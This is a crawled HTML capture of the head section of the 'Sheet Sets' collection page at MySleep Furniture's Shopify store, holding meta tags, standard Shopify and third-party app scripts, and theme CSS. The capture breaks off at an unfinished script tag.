

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysleepfurniture.net/collections/sheet-sets
body_size: 41371
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://mysleepfurniture.net/collections/sheet-sets"><link rel="icon" type="image/png" href="//mysleepfurniture.net/cdn/shop/files/Logo.png?crop=center&height=32&v=1677454030&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sheet Sets
 &ndash; MySleep Furniture</title>

    

    

<meta property="og:site_name" content="MySleep Furniture">
<meta property="og:url" content="https://mysleepfurniture.net/collections/sheet-sets">
<meta property="og:title" content="Sheet Sets">
<meta property="og:type" content="website">
<meta property="og:description" content="Retail of mattresses and furniture. "><meta property="og:image" content="http://mysleepfurniture.net/cdn/shop/files/Logo.png?height=628&pad_color=ffffff&v=1677454030&width=1200">
  <meta property="og:image:secure_url" content="https://mysleepfurniture.net/cdn/shop/files/Logo.png?height=628&pad_color=ffffff&v=1677454030&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sheet Sets">
<meta name="twitter:description" content="Retail of mattresses and furniture. ">


    <script src="//mysleepfurniture.net/cdn/shop/t/11/assets/constants.js?v=58251544750838685771686313924" defer="defer"></script>
    <script src="//mysleepfurniture.net/cdn/shop/t/11/assets/pubsub.js?v=158357773527763999511686313924" defer="defer"></script>
    <script src="//mysleepfurniture.net/cdn/shop/t/11/assets/global.js?v=139248116715221171191686313924" defer="defer"></script><script src="//mysleepfurniture.net/cdn/shop/t/11/assets/animations.js?v=114255849464433187621686313922" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="0PNcfyzsMs33c_r20c90NXZx1oYDDnoXD6juVF07anc">
<meta name="facebook-domain-verification" content="g5mtcgf5e5aiudcl338g4ngvhz66b5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8747770/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="244cec1b834c96cb51885e42bf70be80">
<meta id="in-context-paypal-metadata" data-shop-id="8747770" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/sheet-sets.atom" />
<link rel="next" href="/collections/sheet-sets?page=2">
<link rel="alternate" type="application/json+oembed" href="https://mysleepfurniture.net/collections/sheet-sets.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=8747770" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8747770,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8747770","merchantName":"MySleep Furniture","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"MySleep Furniture","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"244cec1b834c96cb51885e42bf70be80","betas":["rich-media-storefront-analytics"],"domain":"mysleepfurniture.net","predictiveSearch":true,"shopId":8747770,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mysleep.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Updated copy of Updated copy of Dawn","id":136452735203,"schema_name":"Dawn","schema_version":"10.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mysleepfurniture.net/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//mysleepfurniture.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//mysleepfurniture.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//mysleepfurniture.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//mysleepfurniture.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/static.zotabox.com\/4\/a\/4a23161511d79ef1c616152759f4da62\/widgets.js?shop=mysleep.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=mysleep.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/0d404ba96adcf1355215f9e9e\/e203225267e5cf07f2200d722.js?shop=mysleep.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/smile\/smile.js?shop=mysleep.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0683\/1371\/0892\/files\/splmn-shopify-prod-August-31.min.js?v=1693985059\u0026shop=mysleep.myshopify.com","https:\/\/edt.uppercommerce.com\/js\/estimate.js?v=1686313998\u0026shop=mysleep.myshopify.com","\/\/cdn.shopify.com\/proxy\/ee4f8253dd93a7532998e1058dc681d50014f8243519c8ae43cbf1ac290e6461\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=mysleep.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/configs.carthike.com\/instaboost.js?shop=mysleep.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/2233\/5399\/t\/1\/assets\/trust_hero_8747770.js?v=1677527652\u0026shop=mysleep.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=1d432b6f-409e-4121-b172-f680d4ee20cf\u0026shop=mysleep.myshopify.com","https:\/\/instify.polarbearapps.com\/frontend\/index.js?shop=mysleep.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-0ab54243675db344169f5e227e7498f3.js?shop=mysleep.myshopify.com","https:\/\/scrollio.bysimpli.com\/script?shop=mysleep.myshopify.com","https:\/\/app.textiffy.com\/popup-widget\/tracking.js?uid=66019c5ab52fa\u0026shop=mysleep.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8747770,"offset":-18000,"reqid":"64b5871e-c767-4203-8085-0fbe14a96229-1768969926","pageurl":"mysleepfurniture.net\/collections\/sheet-sets","u":"42741a3aad56","p":"collection","rtyp":"collection","rid":57191107};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mysleepfurniture.net/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//mysleepfurniture.net/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mysleepfurniture.net/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mysleepfurniture.net/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//mysleepfurniture.net/cdn/shop/t/11/compiled_assets/scripts.js?v=1553"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mysleepfurniture.net/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//mysleepfurniture.net/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mysleepfurniture.net/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//mysleepfurniture.net/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mysleepfurniture.net/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//mysleepfurniture.net/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 209,181,239;
        
          --gradient-background: #d1b5ef;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 209,181,239;
        --color-secondary-button: 209,181,239;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 209,181,239;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(209 181 239);
      }
      
        
        .color-inverse {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-1 {
          --color-background: 239,13,13;
        
          --gradient-background: #ef0d0d;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 239,13,13;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 239,13,13;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(239 13 13);
      }
      
        
        .color-accent-2 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.0rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: -2px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 0px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 4px;
        --grid-desktop-horizontal-spacing: 4px;
        --grid-mobile-vertical-spacing: 2px;
        --grid-mobile-horizontal-spacing: 2px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: -12px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//mysleepfurniture.net/cdn/shop/t/11/assets/base.css?v=117828829876360325261686313922" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//mysleepfurniture.net/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//mysleepfurniture.net/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-predictive-search.css?v=118923337488134913561686313923"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uppush-email-web-push/blocks/push-notification/89fcbaff-b715-4dc6-a755-6fdb7b790bee --><script
  defer
  async
  type="module"
  type="text/javascript"
>
